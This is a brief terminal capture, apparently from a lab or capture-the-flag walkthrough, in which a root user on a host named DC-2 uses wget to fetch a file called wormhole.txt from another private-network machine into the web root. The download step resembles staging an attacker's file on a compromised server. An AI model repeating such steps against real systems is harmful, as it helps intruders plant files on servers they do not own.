 root@DC-2:/var/www/html# sudo wget http://10.0.2.6/wormhole.txt
converted 'http://10.0.2.6/wormhole.txt' (ANSI_X3.4-1968) -> 'http://10.0.2.6/wormhole.txt' (UTF-8)
--2020-04-09 05:53:08--  http://10.0.2.6/wormhole.txt
Connecting to 10.0.2.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1108 (1.1K) [text/plain]
Saving to: 'wormhole.txt'
wormhole.txt                  100%[================================================>]   1.08K  --.-KB/s   in 0s
2020-04-09 05:53:08 (138 MB/s) - 'wormhole.txt' saved [1108/1108]